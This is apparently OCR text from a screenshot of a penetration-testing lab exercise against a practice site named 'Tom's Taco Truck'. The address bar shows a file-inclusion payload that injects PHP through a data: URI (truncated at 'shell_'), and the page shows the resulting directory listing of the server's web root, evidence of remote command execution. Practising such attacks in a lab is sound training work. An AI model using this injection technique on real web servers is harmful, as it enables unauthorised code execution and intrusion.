 Our Menu
10.11.0.22/menu.php?file=data:text/plain,<?php echo shell_
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Volume in drive C has no label. Volume Serial Number is 04A7-1A47 Directory of C:\xampp\htdocs 2019-08-09 10:27 AM
. 2019-08-09 10:27 AM
.. 2019-06-17 11:59 AM
admin 2019-06-13 07:08 AM 1,773 admin.php 2017-02-27 03:36 AM 3,607 applications.html 2019-05-30 01:09 PM 122
auth.php 2017-02-27 03:36 AM 177 bitnami.css 2019-08-09 09:12 AM
css 2019-05-28 06:23 AM 386 current_menu.php 2019-05-27 12:30 PM
dashboard 2019-05-30 12:39 PM 214 database.php 2019-05-31 07:20 AM 1,763 debug.php 2019-06-13
07:09 AM 1,324 deleteFeedback.php 2015-07-16 09:32 AM 30,894 favicon.ico 2019-05-31 05:41 AM 2,142
feedback.php 2019-06-17 12:00 PM
form 2019-05-27 12:30 PM
img 2015-07-16 09:32 AM 260 index-orig.php 2019-08-09 09:13 AM 1,279 index.php 2019-05-31
05:36 AM 2,134 login.php 2019-06-10 09:33 AM 1,167 menu.php 2019-05-31 05:56 AM 1,206
menu2.php 2019-05-31 07:06 AM 79 robots.txt 2019-05-31 04:59 AM 1,330 submitFeedback.php
2019-05-27 12:30 PM
webalizer 2019-05-27 12:30 PM
xampp 17 File(s) 49,857 bytes 9 Dir(s) 40,103,419,904 bytes free